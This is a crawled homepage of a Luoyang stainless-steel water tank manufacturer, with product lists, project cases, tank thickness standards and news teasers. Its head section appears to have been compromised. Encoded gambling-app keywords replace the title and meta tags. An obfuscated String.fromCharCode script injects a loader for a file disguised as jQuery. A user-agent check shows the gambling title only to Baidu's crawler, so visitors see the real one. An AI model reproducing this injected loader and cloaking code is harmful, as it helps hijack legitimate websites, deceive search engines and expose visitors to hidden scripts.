

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bbjhouse.com/product/list.html?cate_no=32
body_size: 13001
content:
<!DOCTYPE html>
<html>
<head><title>&#x661F;&#x7A7A;&#x4F53;&#x80B2;app&#x767B;&#x5F55;&#x5165;&#x53E3;&#x5B98;&#x7F51;_&#x661F;&#x7A7A;&#x4F53;&#x80B2;app&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;&#x82F9;&#x679C;</title>
<meta name="keywords" content="&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#30331;&#24405;&#20837;&#21475;&#23448;&#32593;&#44;&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#26041;&#19979;&#36733;&#23433;&#35013;&#33529;&#26524;"/>
<meta name="description" content="&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#30331;&#24405;&#20837;&#21475;&#23448;&#32593;&#20026;&#29992;&#25143;&#25552;&#20379;&#20415;&#25463;&#30340;&#36187;&#20107;&#36164;&#35759;&#24179;&#21488;&#44;&#35206;&#30422;&#20840;&#29699;&#21508;&#22823;&#36187;&#20107;&#30340;&#23454;&#26102;&#27604;&#20998;&#21644;&#30452;&#25773;&#26381;&#21153;&#46;&#36890;&#36807;&#26143;&#31354;&#20307;&#32946;&#97;&#112;&#112;&#44;&#29992;&#25143;&#19981;&#20165;&#21487;&#20197;&#33719;&#21462;&#26368;&#26032;&#30340;&#20307;&#32946;&#36164;&#35759;&#44;&#36824;&#33021;&#21442;&#19982;&#32447;&#19978;&#20114;&#21160;&#44;&#20307;&#39564;&#26234;&#33021;&#21270;&#12289;&#20010;&#24615;&#21270;&#30340;&#36187;&#20107;&#26381;&#21153;&#46;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="洛阳恒发不锈钢水箱厂_洛阳/三门峡/平顶山/郑州不锈钢水箱定制加工"}</script>
<meta charset="utf-8">
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="洛阳不锈钢水箱,三门峡不锈钢水箱,平顶山不锈钢水箱,郑州不锈钢水箱" />
<meta name="description" content="洛阳恒发供水设备有限公司厂家定制加工各类不锈钢消防水箱,不锈钢保温水箱,组合式不锈钢水箱,卧式不锈钢水箱,不锈钢压力容器,不锈钢无负压设备,不锈钢运输罐,厂家直销,服务热线:15838801232." />
<link href="//www.bbjhouse.com/Theme/Home/Image/base.css" rel="stylesheet" type="text/css" />
<link href="//www.bbjhouse.com/Theme/Home/Image/swiper-4.3.5.min.css" rel="stylesheet" type="text/css" />
<link href="//www.bbjhouse.com/Theme/Home/css/aos.css" type="text/css" rel="stylesheet">
<script language="javascript" src="//www.bbjhouse.com/Theme/Home/js/jquery-1.7.2.min.js" ></script>
<script src="//www.bbjhouse.com/Theme/Home/Image/swiper-4.3.5.min.js" type="text/javascript"></script>
<script src="//www.bbjhouse.com/Theme/Home/js/MSClass.js" type="text/javascript" ></script>
<script type="text/javascript" src="//www.bbjhouse.com/Theme/Home/js/jquery.jslides.js" ></script>
<script type="text/javascript" src="//www.bbjhouse.com/Theme/Home/js/jquery.SuperSlide.js"></script>
<script type="text/javascript" src="//www.bbjhouse.com/Theme/Home/js/script.js" ></script>
<script type="text/javascript" src="//www.bbjhouse.com/Theme/Home/js/nav.js" ></script>
<script type="text/javascript" src="//www.bbjhouse.com/Theme/Home/js/all.js" ></script>
<script type="text/javascript" src="//www.bbjhouse.com/Theme/Home/js/jquery.vticker-min.js" ></script>
<script language="javascript" src="//www.bbjhouse.com/Theme/Home/js/jquery.form.js"></script>
<script language="javascript" src="//www.bbjhouse.com/Theme/Home/js/postRequest.js"></script>
<script language="javascript" src="//www.bbjhouse.com/Theme/Home/js/layer.js" ></script>
<script language="javascript" src="//www.bbjhouse.com/Theme/Home/js/jquery.form.js"></script>
<script language="javascript" src="//www.bbjhouse.com/Theme/Home/js/postRequest.js"></script>
<script language="javascript" src="//www.bbjhouse.com/Theme/Home/js/layer.js" ></script>
<script type="text/javascript">
$(function(){   
    $('#nav>ul>li').hover(function(e) {
        $(this).find("ul").stop().slideToggle()
    });
})
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.bbjhouse.com/hm.js?5cbfd6c987641ea70f13b187b1f441c2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.bbjhouse.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.bbjhouse.com">
<script type="text/javascript">uaredirect("//m.bbjhouse.com");</script>
</head>
<body>
<script>
	var pc_style = ""
	var browser = {
	versions: function () {
	var u = navigator.userAgent, app = navigator.appVersion;
	return {
	trident: u.indexOf('Trident') > -1,
	presto: u.indexOf('Presto') > -1,
	webKit: u.indexOf('AppleWebKit') > -1,
	gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1,
	mobile: !!u.match(/AppleWebKit.*Mobile.*/) || !!u.match(/AppleWebKit/) && u.indexOf('QIHU') && u.indexOf('Chrome') < 0,
	ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
	android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
	iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1,
	iPad: u.indexOf('iPad') > -1,
	webApp: u.indexOf('Safari') == -1,
	ua: u
	};
	}(),
	language: (navigator.browserLanguage || navigator.language).toLowerCase()
	}
	if (browser.versions.mobile && !browser.versions.iPad) {
	var stringObj=window.location.href;
	var newstr=stringObj.replace("www","m");
	this.location = newstr;
	}
</script>
<!--head-->
<div id="headbg">
    <div id="head">
    	<p class="floatLeft">您好，欢迎访问洛阳恒发供水设备有限公司网站，欢迎随时致电 <b>15838801232</b> 进行咨询 ！</p>
		<div class="topnav floatRight">
            <a href="/single/1.html" rel="nofollow" title="在线留言">在线留言</a>
        </div>
        <div class="clear"></div>
	</div>
</div>
<!--top-->
<div id="top">
	    <a href="//www.bbjhouse.com" title="洛阳恒发供水设备有限公司">
      <h1 class="logo">洛阳不锈钢水箱厂_洛阳/三门峡/平顶山/济源不锈钢水箱定制加工</h1>
    </a>
        <div class="nav">
        <a href="//www.bbjhouse.com" title="首页">首页</a>
        <a href="//www.bbjhouse.com/single/2.html" rel="nofollow" title="关于我们">关于我们</a>
        <a href="//www.bbjhouse.com/product/1.html"  title="产品中心">产品中心</a>
        <a href="//www.bbjhouse.com/product/8.html" rel="nofollow" title="合作案例">合作案例</a>
        <a href="//www.bbjhouse.com/xxlb/1.html" title="新闻中心">新闻中心</a>
        <a href="//www.bbjhouse.com/xxlb/31.html" title="常见问题">常见问题</a>
        <a href="//www.bbjhouse.com/single/1.html" rel="nofollow" title="联系方式">联系方式</a>
    </div>
    <div class="clear"></div>
</div><!--flash-->
<div class="swiper-container index_banner" id="pic_banner">
    <div class="swiper-wrapper">
                <div class="swiper-slide" style="background:url(//www.bbjhouse.com/Upload/image/20190801/20190801165705_22997.jpg) no-repeat center center; background-size:auto 100%;"><a href="//www.bbjhouse.com/product/1.html"></a></div>
            </div>
    <div class="swiper-pagination"></div>
</div>
<!--search-->
<div id="searchbg">
    <div id="search">
        <div class="s_left">
            <div class="s_input">
                <lable>HOT SEARCH</lable>
                <div class="btn">
                    <div class="i_input floatLeft"><input type="text" name="keyword" placeholder="输入关键词进行搜索" /></div>
                    <div class="serachbtn floatRight"></div>
                </div>
                <div class="clear"></div>
            </div>
            <p class="fontsong">热门关键词：                                    <a href="//www.bbjhouse.com/product/69.html" title="不锈钢方形消防水箱">不锈钢方形消防水箱</a>
                                                                        &nbsp;&nbsp;|&nbsp;&nbsp;<a href="//www.bbjhouse.com/product/66.html" title="不锈钢圆形保温水箱">不锈钢圆形保温水箱</a>
                                                                        &nbsp;&nbsp;|&nbsp;&nbsp;<a href="//www.bbjhouse.com/product/82.html" title="不锈钢压力容器">不锈钢压力容器</a>
                                                                        &nbsp;&nbsp;|&nbsp;&nbsp;<a href="//www.bbjhouse.com/product/84.html" title="镀锌板水箱">镀锌板水箱</a>
                                                                        &nbsp;&nbsp;|&nbsp;&nbsp;<a href="//www.bbjhouse.com/product/85.html" title="玻璃钢水箱">玻璃钢水箱</a>
                                                                                                                                                                                    </p>
        </div>
        <div class="s_right">
            <em class="s_icon"></em>
            <div class="s_txt">
                <p>全国咨询热线：</p>
                <p>15838801232</p>
            </div>
            <div class="clear"></div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<!--product-->
<div id="productbg">
    <div id="product" aos="zoom-out">
        <div class="publictitle">
            <div class="pb_title" aos="fade-down">产品中心</div>
            <div class="pb_en" aos="fade-down" aos-delay="200">Our Products</div>
            <span class="pb_line" aos="fade-down" aos-delay="300"></span>
        </div>
        <div class="product_content">
            <div class="product_left">
                <div class="pl_top">
                    <p class="en">Product<br>center</p>
                    <p class="cn">产品直通车</p>
                </div>
                <div class="pl_ul">
                                                            <a href="//www.bbjhouse.com/product/69.html" title="不锈钢方形消防水箱">不锈钢方形消防水箱</a>
                                                                                <a href="//www.bbjhouse.com/product/66.html" title="不锈钢圆形保温水箱">不锈钢圆形保温水箱</a>
                                                                                <a href="//www.bbjhouse.com/product/82.html" title="不锈钢压力容器">不锈钢压力容器</a>
                                                                                <a href="//www.bbjhouse.com/product/84.html" title="镀锌板水箱">镀锌板水箱</a>
                                                                                <a href="//www.bbjhouse.com/product/85.html" title="玻璃钢水箱">玻璃钢水箱</a>
                                                                                <a href="//www.bbjhouse.com/product/86.html" title="不锈钢硅磷晶罐">不锈钢硅磷晶罐</a>
                                                                                <a href="//www.bbjhouse.com/product/87.html" title="不锈钢大型储罐">不锈钢大型储罐</a>
                                                                                <a href="//www.bbjhouse.com/product/88.html" title="食品级不锈钢制品">食品级不锈钢制品</a>
                                                                                <a href="//www.bbjhouse.com/product/89.html" title="不锈钢搅拌罐">不锈钢搅拌罐</a>
                                                                                <a href="//www.bbjhouse.com/product/90.html" title="地埋式储罐">地埋式储罐</a>
                                                                                <a href="//www.bbjhouse.com/product/92.html" title="BDF水箱">BDF水箱</a>
                                                        </div>
                <a href="//www.bbjhouse.com/product/1.html" class="pl_bottom">点击查看更多 >></a>
            </div>
            <div class="product_right">
                <div class="pr_title">推荐产品展示<a href="//www.bbjhouse.com/product/1.html" class="more">查看更多</a></div>
                <div class="pr_ul">
                    <div class="swiper-wrapper">
                                                                        <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/1.html" title="工程保温水箱"><img src="//www.bbjhouse.com/Upload/201811/20181122171427_4896.jpg" alt="工程保温水箱" title="工程保温水箱" /></a>
                        <p><a href="//www.bbjhouse.com/pro/1.html" title="工程保温水箱">工程保温水箱</a></p></div>
                                                                                                <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/3.html" title="不锈钢组合水箱"><img src="//www.bbjhouse.com/Upload/201811/20181123143558_7761.jpg" alt="不锈钢组合水箱" title="不锈钢组合水箱" /></a>
                        <p><a href="//www.bbjhouse.com/pro/3.html" title="不锈钢组合水箱">不锈钢组合水箱</a></p></div>
                                                                                                <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/5.html" title="圆形不锈钢保温水箱"><img src="//www.bbjhouse.com/Upload/201811/20181123145025_1412.jpg" alt="圆形不锈钢保温水箱" title="圆形不锈钢保温水箱" /></a>
                        <p><a href="//www.bbjhouse.com/pro/5.html" title="圆形不锈钢保温水箱">圆形不锈钢保温水箱</a></p></div>
                                                                                                <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/2.html" title="方形不锈钢消防水箱"><img src="//www.bbjhouse.com/Upload/201811/20181122172329_4391.jpg" alt="方形不锈钢消防水箱" title="方形不锈钢消防水箱" /></a>
                        <p><a href="//www.bbjhouse.com/pro/2.html" title="方形不锈钢消防水箱">方形不锈钢消防水箱</a></p></div>
                                                                                                <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/4.html" title="拼装式不锈钢水箱"><img src="//www.bbjhouse.com/Upload/201811/20181123144151_4348.jpg" alt="拼装式不锈钢水箱" title="拼装式不锈钢水箱" /></a>
                        <p><a href="//www.bbjhouse.com/pro/4.html" title="拼装式不锈钢水箱">拼装式不锈钢水箱</a></p></div>
                                                                                                <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/6.html" title="不锈钢圆形立式水箱"><img src="//www.bbjhouse.com/Upload/201811/20181123145846_6106.jpg" alt="不锈钢圆形立式水箱" title="不锈钢圆形立式水箱" /></a>
                        <p><a href="//www.bbjhouse.com/pro/6.html" title="不锈钢圆形立式水箱">不锈钢圆形立式水箱</a></p></div>
                                                                                                <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/7.html" title="不锈钢圆形卧式水箱"><img src="//www.bbjhouse.com/Upload/201811/20181123150131_1892.jpg" alt="不锈钢圆形卧式水箱" title="不锈钢圆形卧式水箱" /></a>
                        <p><a href="//www.bbjhouse.com/pro/7.html" title="不锈钢圆形卧式水箱">不锈钢圆形卧式水箱</a></p></div>
                                                                                                <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/11.html" title="BDF不锈钢组合式水箱"><img src="//www.bbjhouse.com/Upload/201811/20181123152208_6087.jpg" alt="BDF不锈钢组合式水箱" title="BDF不锈钢组合式水箱" /></a>
                        <p><a href="//www.bbjhouse.com/pro/11.html" title="BDF不锈钢组合式水箱">BDF不锈钢组合式水箱</a></p></div>
                                                                                                <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/10.html" title="BDF复合水箱"><img src="//www.bbjhouse.com/Upload/201811/20181123151752_4054.jpg" alt="BDF复合水箱" title="BDF复合水箱" /></a>
                        <p><a href="//www.bbjhouse.com/pro/10.html" title="BDF复合水箱">BDF复合水箱</a></p></div>
                                                                                                <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/12.html" title="BDF地埋式水箱"><img src="//www.bbjhouse.com/Upload/201811/20181123152433_4452.jpg" alt="BDF地埋式水箱" title="BDF地埋式水箱" /></a>
                        <p><a href="//www.bbjhouse.com/pro/12.html" title="BDF地埋式水箱">BDF地埋式水箱</a></p></div>
                                                                                                <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/27.html" title="不锈钢大型储水罐"><img src="//www.bbjhouse.com/Upload/201811/20181123171421_4140.jpg" alt="不锈钢大型储水罐" title="不锈钢大型储水罐" /></a>
                        <p><a href="//www.bbjhouse.com/pro/27.html" title="不锈钢大型储水罐">不锈钢大型储水罐</a></p></div>
                                                                                                <div class="swiper-slide"><a href="//www.bbjhouse.com/pro/13.html" title="镀锌板生活水箱"><img src="//www.bbjhouse.com/Upload/201811/20181123154329_3657.jpg" alt="镀锌板生活水箱" title="镀锌板生活水箱" /></a>
                        <p><a href="//www.bbjhouse.com/pro/13.html" title="镀锌板生活水箱">镀锌板生活水箱</a></p></div>
                                                                    </div>
                </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
</div>
<!--case-->
<div id="case">
    <div class="publictitle" style="border-bottom:1px solid #E1E1E1;">
        <div class="pb_title" aos="fade-down">施工案例</div>
        <div class="sub_title" aos="fade-down" aos-delay="200">感谢各界合作伙伴信任，承接全国各地各种不锈钢工程</div>
        <span class="pb_line" aos="fade-down" aos-delay="300"></span>
    </div>
    <div class="case_title clearfix" aos="fade-down">
        <a href="//www.bbjhouse.com/product/8.html" rel="nofollow" class="clearfix">
            <em class="caseicon1"></em>
            <div class="p_txt">
                <p>公共建筑</p>
                <p>医院、学校、广场等</p>
            </div>
        </a>
        <a href="//www.bbjhouse.com/product/8.html" rel="nofollow" class="clearfix">
            <em class="caseicon2"></em>
            <div class="p_txt">
                <p>工业农业</p>
                <p>制造厂、煤矿、养殖场等</p>
            </div>
        </a>
        <a href="//www.bbjhouse.com/product/8.html" rel="nofollow" class="clearfix">
            <em class="caseicon3"></em>
            <div class="p_txt">
                <p>民用自用</p>
                <p>居民区、生活用等</p>
            </div>
        </a>
        <a href="//www.bbjhouse.com/product/8.html" rel="nofollow" class="clearfix">
            <em class="caseicon4"></em>
            <div class="p_txt">
                <p>更多</p>
                <p>工程案例</p>
            </div>
        </a>
    </div>
    <div class="caselist" aos="zoom-in-right">
                                        <div class="cl_left">
            <a href="//www.bbjhouse.com/pro/44.html" title="郑州盈合仓储消防水箱"><img src="//www.bbjhouse.com/Upload/202011/20201127105136_3143.jpg" alt="郑州盈合仓储消防水箱" title="郑州盈合仓储消防水箱" /></a>
            <div class="cl_txt">
                <p><i class="fontsong">·</i> 郑州盈合仓储消防水箱<span>2018-11-29</span></p>
                <p></p>
            </div>
        </div>
        <div class="cl_right">
            <ul>
                                                        <li><a href="//www.bbjhouse.com/pro/43.html"  title="偃师唐僧寺葡萄酒有限公司"><img src="//www.bbjhouse.com/Upload/202011/20201127105119_4089.jpg" alt="偃师唐僧寺葡萄酒有限公司" title="偃师唐僧寺葡萄酒有限公司" /></a><p class="fontsong">· 偃师唐僧寺葡萄酒有限公司</p></li>
                                                        <li><a href="//www.bbjhouse.com/pro/42.html"  title="平顶山煤矿订的储油罐"><img src="//www.bbjhouse.com/Upload/202011/20201127105234_8936.jpg" alt="平顶山煤矿订的储油罐" title="平顶山煤矿订的储油罐" /></a><p class="fontsong">· 平顶山煤矿订的储油罐</p></li>
                                                        <li><a href="//www.bbjhouse.com/pro/41.html"  title="洛阳正大际广场"><img src="//www.bbjhouse.com/Upload/202011/20201127105336_6648.jpg" alt="洛阳正大际广场" title="洛阳正大际广场" /></a><p class="fontsong">· 洛阳正大际广场</p></li>
                                                        <li><a href="//www.bbjhouse.com/pro/40.html"  title="洛阳新区三院生活水箱"><img src="//www.bbjhouse.com/Upload/202011/20201127105403_3254.jpg" alt="洛阳新区三院生活水箱" title="洛阳新区三院生活水箱" /></a><p class="fontsong">· 洛阳新区三院生活水箱</p></li>
                                    </ul>
        </div>
                <div class="clear"></div>
    </div>
</div>
<!--tese-->
<div id="tesebg">
    <div id="tese">
        <div class="publictitle">
            <div class="pb_title" style="color:#FFF;" aos="fade-down">恒发特色</div>
            <div class="sub_title" style="color:#9bf17c;" aos="fade-down" aos-delay="200">四大优势特色，让您放心选择我们恒发供水设备</div>
            <span class="pb_line" style="background:#fff;" aos="fade-down" aos-delay="300"></span>
        </div>
        <div class="ts_list" aos="zoom-out-right">
            <div class="ts_listcow">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <div class="num">
                            <p><span>01</span></p>
                            <em class="line"></em>
                        </div>
                        <div class="an_img an_img1">
                            <div class="an_title">
                                <p>品种齐全，适用范围广</p>
                                <p>Wide range of products, wide range of applications</p>
                            </div>
                            <div class="an_txt">
                                <p>本厂主要产品有：不锈钢圆形保温水箱，方形组合消防水箱，BDF水箱，镀锌拼装组合水箱，玻璃钢水箱，大型地埋水箱，地埋式储罐，螺栓式组合水箱，不锈钢储油罐，食品级储酒罐，食品级储牛奶罐，大型压力储水罐，不锈钢非标，压力容器，硅磷晶软化水罐，不锈钢无负压设备，不锈钢硝酸化工罐，不锈钢反釜罐，工业不锈钢环保设备……等等。</p>
                                <p>产品品种齐全，适用行业范围广，满足各界用户多样化专业定制需求。</p>
                            </div>
                        </div>
                    </div>
                    <div class="swiper-slide">
                        <div class="num">
                            <p>02</p>
                            <em class="line"></em>
                        </div>
                        <div class="an_img an_img2">
                            <div class="an_title">
                                <p>支持多种规格形状制作，满足绝大部分客户需求</p>
                                <p>Support a variety of shape and shape to meet the needs of most customers</p>
                            </div>
                            <div class="an_txt">
                                <p>支持多种规格形状制作，生产范围广,公司坚信企业的生命源于产品质量，客户的满意源于诚信经营。</p>
                                <p>满足绝大部分客户需求：家用、商用、工厂，洛阳恒发供水设备有限公司均可满足您的要求。</p>
                            </div>
                        </div>
                    </div>
                    <div class="swiper-slide">
                        <div class="num">
                            <p>03</p>
                            <em class="line"></em>
                        </div>
                        <div class="an_img an_img3">
                            <div class="an_title">
                                <p>售前售后团队，全天候服务</p>
                                <p>Pre-sales and after-sales team, 24/7 service</p>
                            </div>
                            <div class="an_txt">
                                <p>洛阳恒发有一支专业的售前服务团队，全天候服务，快速响应，随时解决您的难题。</p>
                                <p>还培养了一支经验丰富的技术团队，为您免费指导。</p>
                                <p>竭诚希望与广大新老客户真诚合作，携手共进，共创美好未来！如有疑问欢迎致电我们进行咨询。</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="swiper-pagination"></div>
            <div class="swiper-button-prev swiper-button-white"></div>
            <div class="swiper-button-next swiper-button-white"></div>
        </div>
    </div>
</div>
<!--info-->
<div id="info">
    <div class="publictitle">
        <div class="pb_title" aos="fade-down">关于恒发</div>
        <div class="pb_en" aos="fade-down" aos-delay="200">About us</div>
        <span class="pb_line" aos="fade-down" aos-delay="300"></span>
    </div>
    <div class="i_content">
        <div class="i_left" aos="fade-right">
            <div class="i_left_nav clearfix">
                <a href="//www.bbjhouse.com/single/2.html" rel="nofollow" class="nav1">
                    <em></em>
                    <div class="p_text clearfix">
                        <p>公司简介</p>
                        <p>Company Profile</p>
                    </div>
                </a>
                <a href="//www.bbjhouse.com/product/8.html" rel="nofollow" class="nav2">
                    <em></em>
                    <div class="p_text clearfix">
                        <p>合作案例</p>
                        <p>CASE CENTER</p>
                    </div>
                </a>
                <a href="//www.bbjhouse.com/single/1.html" rel="nofollow" class="nav3">
                    <em></em>
                    <div class="p_text clearfix">
                        <p>在线留言</p>
                        <p>FEEDBACK</p>
                    </div>
                </a>
                <a href="//www.bbjhouse.com/single/1.html" rel="nofollow" class="nav4">
                    <em></em>
                    <div class="p_text clearfix">
                        <p>联系我们</p>
                        <p>Contact us</p>
                    </div>
                </a>
            </div>
            <a href="//www.bbjhouse.com/single/2.html" rel="nofollow" class="i_left_img"><img src="//www.bbjhouse.com/Theme/Home/Image/zj_more01.gif"></a>
        </div>
        <div class="i_center" aos="fade-right"><img src="//www.bbjhouse.com/Theme/Home/Image/info_img.jpg" /><em class="videoicon"></em></div>
        <div class="i_right" aos="fade-left">
            <div class="i_border">
                <em class="i_quot"></em>
                <div class="i_txt">
                    <p class="cn">洛阳恒发供水设备有限公司</p>
                    <p>河南洛阳恒发供水设备有限公司是家大型不锈钢制品厂，我厂拥有先进的技术和自动生产设备；我厂资质齐、技术力量雄厚、管理经验丰富、施工工艺先进、技术装备精良、产品质量保证，售后服务。	本厂主要产品有：不锈钢圆形保温水箱，方形组合消防水箱，BDF水箱，镀锌拼装组合水箱，玻璃钢水箱，大型地埋水箱，地埋式储罐，螺栓式组合水箱，不锈...</p>
                    <a href="//www.bbjhouse.com/single/2.html" rel="nofollow" class="more_btn">查看详细 ></a>
                </div>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<!--biaozhun-->
<div id="biaozhunbg">
    <div id="biaozhun">
        <div class="publictitle">
            <div class="pb_title" aos="fade-down">不锈钢水箱厚度标准</div>
            <div class="sub_title" aos="fade-down" aos-delay="200">不锈钢水箱的规格、高度不同，侧板、盖板以及底板的厚度都各不相同</div>
            <span class="pb_line" aos="fade-down" aos-delay="300"></span>
        </div>
        <div class="bz_ul clearfix" aos="zoom-out-right">
            <div class="bz_li">
                <span>1</span>
                <p>不锈钢水箱的高度在1米时，侧板厚度约1.5mm。</p>
            </div>
            <div class="bz_li">
                <span>2</span>
                <p>不锈钢水箱高度为1.5m时，水箱侧板一厚度为1.5mm，侧板二厚度为1.2mm。</p>
            </div>
            <div class="bz_li">
                <span>3</span>
                <p>不锈钢水箱高度为2m时，侧板一厚度为2.0mm，侧板二厚度为1.5mm。</p>
            </div>
            <div class="bz_li">
                <span>4</span>
                <p>不锈钢水箱高度为2.5m—3m时，水箱的侧板一厚度2.5mm，侧板二厚度2mm，侧板三厚度1.5mm。</p>
            </div>
        </div>
    </div>
</div>
<!--news-->
<div id="newsbg">
    <div id="news">
        <div class="publictitle">
            <div class="pb_en" aos="fade-down" style="font-size:20px;color:#333;line-height:24px;height:24px;" aos-delay="200">news</div>
            <div class="pb_title" aos="fade-down" aos-delay="200">新闻中心</div>
            <span class="pb_line" aos="fade-down" style="margin-top:9px;" aos-delay="300"></span>
        </div>
        <div class="news_title">
            <div class="news_span" aos="fade-right">
                                                <span class="hover">公司新闻<em class="san"></em></span>
                                                                <span >行业新闻<em class="san"></em></span>
                                                                <span >常见问题<em class="san"></em></span>
                                            </div>
        </div>
        <div class="item">
                                    <div class="news_list" >
                                                                                <div class="news_left" aos="zoom-in-right">
                    <div class="nt_img" style="background-image:url(/Upload/image/20210515/20210515110807_74878.jpg);"><a href="//www.bbjhouse.com/xx/70.html" title="消防水箱安装好之后怎样测压？"></a></div>
                    <div class="nt_txt">
                        <p><a href="//www.bbjhouse.com/xx/70.html" title="消防水箱安装好之后怎样测压？">消防水箱安装好之后怎样测压？</a></p>
                        <p>不锈钢水箱是我们再常见不过的常用物品了，还可作为消防水箱使用，今天小编要给大家分享的就是关于消防水箱。有很朋友留言询问说消防水箱安装好之后怎样测压呀？小编将方法整理了出来一起来看看吧！	一、消防水箱压力测量方法1、将消防水箱安装完成之后，须...</p>
                    </div>
                </div>
                <div class="n_ul">
                                                                                                    <a href="//www.bbjhouse.com/xx/32.html" title="不锈钢材料决定了不锈钢水箱的使用寿命" aos="fade-left">
                        <div class="date"><span>10</span><br>2018-12</div>
                        <div class="a_txt">
                            <p>不锈钢材料决定了不锈钢水箱的使用寿命</p>
                            <p>很多人对水箱有误解：不锈钢水箱由不锈钢制成，不会被腐蚀或生锈，使用寿命...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/75.html" title="常见储罐的结构有哪几种？" aos="fade-left">
                        <div class="date"><span>20</span><br>2022-01</div>
                        <div class="a_txt">
                            <p>常见储罐的结构有哪几种？</p>
                            <p>储罐是储存各种液体或气体原料及成品的设备，对许多企业来讲没有储罐就无法...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/73.html" title="不锈钢溢流孔是什么？溢流孔有什么作用？" aos="fade-left">
                        <div class="date"><span>19</span><br>2021-08</div>
                        <div class="a_txt">
                            <p>不锈钢溢流孔是什么？溢流孔有什么作用？</p>
                            <p>在说溢流孔之前，我们首先应该说说不锈钢水箱内部的浮球阀。这是一个控制着...</p>
                        </div>
                    </a>
                                                                                                    <a href="//www.bbjhouse.com/xx/71.html" title="不锈钢水箱的使用细节有哪些？" aos="fade-left">
                        <div class="date"><span>28</span><br>2021-05</div>
                        <div class="a_txt">
                            <p>不锈钢水箱的使用细节有哪些？</p>
                            <p>水泥水箱和玻璃钢水箱等等已经慢慢的被不锈钢水箱所取代，因为不锈钢水箱具...</p>
                        </div>
